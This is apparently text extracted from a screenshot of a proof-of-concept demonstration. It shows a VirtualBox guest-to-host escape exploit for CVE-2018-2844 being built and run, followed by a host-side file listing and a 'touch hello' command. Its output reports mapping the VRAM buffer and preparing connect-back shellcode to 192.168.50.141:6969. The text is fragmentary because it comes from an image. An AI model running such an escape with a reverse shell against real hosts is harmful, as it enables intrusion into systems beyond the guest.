 hello
guest@guest-VirtualBox: ~/virtualbox-cve-2018-2844
82 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 28 20:28:50 2019 from 192.168.50.148
guest@guest-VirtualBox:~$ ls
Desktop Downloads Music Public Videos
Documents examples.desktop Pictures Templates virtualbox-cve-2018-
guest@guest-VirtualBox:~$ cd virtualbox-cve-2018-2844/
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ ls
exploit.c Makefile shellcode.c stage_one.S syscall.S
helpers.c README.md shellcode.h structures.h
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo make
[sudo] password for guest:
gcc -Wall -ggdb -o exploit syscall.S stage_one.S shellcode.c helpers.c
-lpthread
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo ./exploit 192.
6969
exploit: [+] VRAM buffer size = 0x1500000
exploit: [+] VRAM buffer mapped @ 0x7f508b274000
exploit: [+] Setting up payload...
exploit: [+] Preparing connect back shellcode for 192.168.50.141:6969
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$
guest [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
guest@guest-VirtualBox: ~
peda-session-qemu-system-x86_64.txt
pwn
pwndbg
qemu
test
test.bash
test.c
tmp
virtual
virtualbox-5.2_5.2.20-125813~Ubuntu~bionic_amd64.deb
virtualbox-5.2_5.2.20-125813~Ubuntu~xenial_amd64.deb
virtualbox-5.2_5.2.6-120293_Ubuntu_xenial_amd64.deb
virtualbox-5.2_5.2.6-120293~Ubuntu~xenial_amd64.deb
下载
公共的
图片
文档
桌面
模板
Amazon
音乐
cd 桌面
touch hello
右 Ctrl